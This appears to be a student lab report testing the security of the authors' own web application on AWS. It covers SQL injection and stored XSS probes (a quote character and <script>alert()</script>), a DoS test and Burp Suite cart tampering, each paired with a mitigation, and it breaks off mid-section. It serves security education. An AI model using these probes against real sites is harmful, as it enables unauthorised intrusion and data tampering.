

Prove of concept that the session will keep changing every time the user logged into the website



User login and logged out



Then the user login back, and the session of the user has changed in which it helps to mitigate session fixation and prevent attackers from keeping using the same session when trying to login into the website.

1. **SQL Injection**

SQL injection is a type of attack in which it involves the database. Due to the nature of insecure coding of the website, an attacker can use SQL code in which then an attacker will inject it into the website to get all of the records and information from the database. In addition, an attacker can also get into the first login by using SQL injection too. This is also a way to attempt getting into the first user account. If the first user account is an admin account, then the attacker get the admin privileges when he or she is inside the website.

First, we put the quote sign to check if there any error message given from the server to the website





From the above we can see that it is vulnerable to SQL injection and we can actually see the hash value that the SQL server uses to hash the password of the users. Continue from there we will be using the SQL injection statement that is shown below





After putting it in, we can see that the SQL attack does not fully work due to the MD5 hash not tallying with the database in which no result will be shown. From here we know that SQL injection is vulnerable. To further prove this concept, we run a scan on the website using an open source web vulnerability scanning and found that this website is vulnerable to SQL Injection



To mitigate this, we need to validate user input for example using htmlspecialchars and also use the PDO and prepared statement to prevent this SQL statement. A screenshot of the mitigation is shown below



Using this code, it helps to ensure that it removes any or changes into HTML special characters if the user fills into the login section, then to add on more security, a PDO prepared statement is being implemented to add any further security and prevent SQL Injection attack.

1. **Cross-site Scripting**

Cross-site Scripting attack is a type of attack which messes with the web server website. This is by the attacker injecting scripting such as <script></script> to ensure that the website HTML codes are messed up. In addition, using this script, attackers also can redirect traffic to other websites and also, in addition, can get the user cookie and replay it onto the browser and impersonate as the user itself.



First, we check the script command which is <script>alert()</script> to see if the cross-site scripting is working or not.

Upon submission there is an alert shown below:



From here we can see that this website is vulnerable to cross-site scripting



From here you can see that the code is inside, so every time the website is refreshed, the alert will appear.

Looking inside the database we can see the cross-site scripting code



From here we know this is stored cross-site scripting that this website is vulnerable to.

So, to prevent this from happening, we use HTML Special Characters.



What this does is that, any <script> such as tt helps to convert some predefined characters to HTML entities and ensure when is stored in the database, those entities are changed. For example, “<” into “&lt;” or “&” into “&amp;”

1. **Dos & DDoS Attack**

In the real world scenario, Denial of service (DoS) attacks are common and need to be taken note of, therefore, in our AWS instance we need to apply the mitigation and prevent DoS attacks from harming our website. On of the attack shown below:



From the above, we can see that we manage to DoS the webserver and this causes the webserver to be unresponsive. Therefore, this causes the website to be offline. To mitigate this, we need to implement the load balancing that is given in AWS instances, so if there is 1 server failure, the other one will help to run it.



As shown above, if one of the servers fails, there will be another server that will backup the fail instance, so to improve this, we can apply auto-scaling and from there when the instance fails or does not meet the requirements, an auto creation of the instance will be there up fill up to fail instance.

We can also go into the web server and configure the config file of the web server to prevent any DoS or DDoS attacks by setting a TimeOut to 120 sec, MaxClients to 64 clients and KeepAliveTimeout to 4 sec



After setting the requirement above, now we need to test which is shown below using a command called wget --server-response --spider http://192.168.1.3/Login.php



In addition to this, we also have implemented using cloudflare. It is a web security in which it will help to block and defend from any DoS or/and DDoS attacks.

1. **Invalid or Insufficient Condition Attack**

Here, when using the burp suite, and intercept the packet, we can change the user ID and sabotage other user carts in which can cause other user carts to pay more than what is expected. A screenshot is shown below:

